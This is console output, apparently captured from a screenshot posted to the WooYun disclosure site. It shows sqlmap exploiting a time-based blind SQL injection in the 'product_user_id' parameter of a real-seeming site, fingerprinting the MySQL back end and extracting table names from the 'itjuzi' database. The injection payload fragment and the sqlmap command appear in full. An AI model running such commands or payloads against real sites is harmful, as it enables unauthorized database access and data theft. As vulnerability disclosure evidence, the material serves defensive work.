 管理员: 命令提示符 - sqlmap.py  -r 6.txt -D itjuzi --tables --count --threads=10
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/&product_user_id=4465
user_id=
---
[11:29:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000 or 7
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[11:29:54] [INFO] fetching tables for database: 'itjuzi'
[11:29:54] [INFO] fetching number of tables for database 'itjuzi'
[11:29:54] [WARNING] multi-threading is considered unsafe in time-based data r
rieval. Going to switch it off automatically
[11:29:54] [WARNING] time-based comparison requires larger statistical model,
ease wait............................
[11:30:01] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
1
[11:30:19] [INFO] adjusting time delay to 1 second due to good response times
37
[11:30:25] [INFO] retrieved: addr_list
[11:31:19] [INFO] retrieved: bi
[11:31:37] [ERROR] invalid character detected. retrying..
[11:31:37] [WARNING] increasing time delay to 2 seconds
rth
[11:32:18] [ERROR] invalid character detected. retrying..
[11:32:18] [WARNING] increasing time delay to 3 seconds
_
[11:32:51] [ERROR] invalid character detected. retrying..
[11:32:51] [WARNING] increasing time delay to 4 seconds
www.wooyun.org